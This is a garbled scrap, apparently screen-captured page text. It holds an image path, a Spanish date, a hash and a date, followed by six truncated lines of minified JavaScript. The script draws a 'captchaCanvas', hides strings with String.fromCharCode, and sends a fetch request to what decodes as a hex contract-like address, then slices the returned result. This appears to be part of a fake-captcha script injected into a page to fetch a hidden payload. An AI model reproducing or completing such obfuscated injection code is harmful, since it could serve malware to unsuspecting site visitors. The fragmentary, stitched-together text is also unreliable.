
On 1 de abril de 2026
0
🧮 Hash-code:
8b88596d76c248db35fde6ca3055bf84
📆 2026-03-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str